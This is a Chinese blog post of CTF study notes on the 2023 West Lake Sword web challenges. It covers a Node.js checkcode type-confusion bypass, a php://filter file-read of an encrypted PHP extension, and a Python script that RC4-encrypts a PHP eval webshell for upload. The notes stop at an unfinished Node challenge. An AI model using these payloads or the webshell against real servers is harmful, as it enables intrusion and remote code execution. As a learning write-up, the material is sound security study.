西湖论剑2023学习笔记
太菜了打不了比赛,跟着师傅们的wp学习一下
Node Magical Login
- flag1
function Flag1Controller(req,res){
try {
if(req.cookies.user === SECRET_COOKIE){
res.setHeader("This_Is_The_Flag1",flag1.toString().trim())
res.setHeader("This_Is_The_Flag2",flag2.toString().trim())
res.status(200).type("text/html").send("Login success. Welcome,admin!")
}

if(req.cookies.user === "admin") {
res.setHeader("This_Is_The_Flag1", flag1.toString().trim())
res.status(200).type("text/html").send("You Got One Part Of Flag! Try To Get Another Part of Flag!")
}else{
res.status(401).type("text/html").send("Unauthorized")
}
}catch (__) {}
}
- flag2
function CheckController(req,res) {
let checkcode = req.body.checkcode?req.body.checkcode:1234;
console.log(req.body)
if(checkcode.length === 16){
try{
checkcode = checkcode.toLowerCase()
if(checkcode !== "aGr5AtSp55dRacer"){
res.status(403).json({"msg":"Invalid Checkcode1:" + checkcode})
}
}catch (__) {}
res.status(200).type("text/html").json({"msg":"You Got Another Part Of Flag: " + flag2.toString().trim()})
}else{
res.status(403).type("text/html").json({"msg":"Invalid Checkcode2:" + checkcode})
}
}
解法1:利用数组

数组的length是16,而且没有toLowerCase方法,会报错
解法2:利用对象

一样可以构造出length=16而且调用toLowerCase报错
扭转乾坤
直接改请求头
unusual php
<?php
if($_GET["a"]=="upload"){
move_uploaded_file($_FILES['file']["tmp_name"], "upload/".$_FILES['file']["name"]);
}elseif ($_GET["a"]=="read") {
echo file_get_contents($_GET["file"]);
}elseif ($_GET["a"]=="version") {
phpinfo();
}
上传php解析失败
phpinfo发现加密扩展

read把加密扩展读出来
/?a=read&file=php://filter/convert.base64-encode/resource=/usr/local/lib/php/extensions/no-debug-non-zts-20190902/zend_test.so
写个脚本转成so
import base64
with open('base64.txt','r') as f1:
with open('zend.so','wb') as f2:
f2.write(base64.b64decode(f1.read()))

ida搜了一下字符串,发现key
抄一下wp里的脚本
from Crypto.Cipher import ARC4 as rc4cipher
import base64
def rc4_algorithm(encrypt_or_decrypt, data, key1):
if encrypt_or_decrypt == "encrypt":
key = bytes(key1, encoding='utf-8')
enc = rc4cipher.new(key)
res = enc.encrypt(data.encode('utf-8'))
res=base64.b64encode(res)
res = str(res,'utf8')
return res
elif encrypt_or_decrypt == "decrypt":
data = base64.b64decode(data)
key = bytes(key1, encoding='utf-8')
enc = rc4cipher.new(key)
res = enc.decrypt(data)
res = str(res,'utf8')
return res
key = 'abcsdfadfjiweur'
shell = '''<?php eval($_POST[1]);'''
with open('shell_enc.php', 'wb') as f:
f.write(base64.b64decode(rc4_algorithm('encrypt', shell, key)))
传上去就有shell了
环境被别人搞过了,后面的提权没办法进行了
real_ez_node

Dockerfile发现node:8.1.2
本文作者:V3g3t4ble
本文链接:https://www.cnblogs.com/V3g3t4ble/p/17088915.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步